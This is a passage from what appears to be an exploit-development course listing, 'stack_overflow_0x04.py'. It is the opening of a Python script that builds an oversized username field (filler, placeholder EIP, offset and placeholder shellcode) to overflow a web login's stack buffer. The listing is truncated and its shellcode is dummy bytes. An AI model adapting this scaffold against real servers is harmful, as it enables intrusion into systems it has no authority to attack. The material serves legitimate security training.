 #!/usr/bin/python
import socket
import sys

try:
  server = sys.argv[1]
  port = 80
  size = 800

  filler = b"A" * 780
  eip = b"B" * 4
  offset = b"C" * 4
  shellcode = b"D" * (1500 - len(filler) - len(eip) - len(offset))
  inputBuffer = filler + eip + offset + shellcode
  content = b"username=" + inputBuffer + b"&password=A"
...
Listing 64 - stack_overflow_0x04.py: Increasing the buffer size